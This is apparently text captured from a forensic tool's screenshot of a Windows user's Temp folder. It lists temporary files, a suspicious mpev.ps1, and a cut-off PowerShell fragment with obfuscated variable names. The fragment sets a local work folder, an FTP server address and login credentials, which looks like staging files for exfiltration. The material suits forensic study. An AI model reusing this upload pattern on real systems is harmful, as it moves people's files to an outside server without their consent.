 ree
Users
All Users
Default
Default User
kusti
3D Objects
AppData
Local
Application Data
Comms
ConnectedDevicesPlat
D3DSCache
Everything
Google
History
JandiApp
Microsoft
Packages
PeerDistRepub
PlaceholderTileLogoFo
Publishers
SquirrelTemp
Temp
Temporary Internet File
VirtualStore
Zoom
LocalLow
Roaming
Adobe
Everything
JANDI
Microsoft
File List
Name Size Type Date Modified
f52f2aab-537f-4f25-af48-903f55dcd34b.tmp.ico 10 Regular File 2024-07-31 오전 11:51:18
f66e99a2-7ff9-4ee1-858b-5f249fe3a930.tmp.ico 20 Regular File 2024-08-07 오전 9:14:42
fc18e547-3ae1-4b21-a98b-4a19d8962c4b.tmp.ico 20 Regular File 2024-07-31 오전 11:51:22
fdb5b208-9f1c-4867-bea1-2d41c83fd274.tmp.ico 20 Regular File 2024-08-12 오전 10:54:43
Importer_7_Default_4 $I30 INDX Entry
MicrosoftEdgeUpdate.log 766 Regular File 2024-08-13 오전 5:22:45
mpev.ps1 1 Regular File 2024-08-10 오전 8:18:00
StructuredQuery.log 11 Regular File 2024-08-11 오전 10:44:52
wct1FB0.tmp 0 Regular File 2024-08-02 오후 1:55:30
wct1FF3.tmp 81 Regular File 2024-07-31 오후 9:50:42
wct205C.tmp 81 Regular File 2024-08-01 오후 10:55:33
wct236E.tmp 81 Regular File 2024-08-06 오후 11:40:41
wct236F.tmp 81 Regular File 2024-08-06 오후 11:40:41
wct2B8E.tmp 1 Regular File 2024-08-02 오후 3:03:53
wct2CEE.tmp 81 Regular File 2024-08-09 오후 11:15:33
wct2CEF.tmp 68,619 Regular File 2024-08-06 오후 8:41:46
wct318C.tmp 81 Regular File 2024-08-13 오전 4:15:39
wct318D.tmp 81 Regular File 2024-08-13 오전 4:15:39
wct33B9.tmp 81 Regular File 2024-08-13 오전 4:15:39
wct35BE.tmp 81 Regular File 2024-08-09 오후 11:15:33
wct3C9E.tmp 81 Regular File 2024-08-09 오후 11:15:33
Custom Content Sources
vidence:File System|Path|File Options
$kufnaheptq="C:₩Users₩kusti₩Desktop₩Work";$qgterwluzm="ftp://10.10.10.8/";$nxvobjdyft="send001";$vpwmrctnjk="vkdlftjqj123";$ty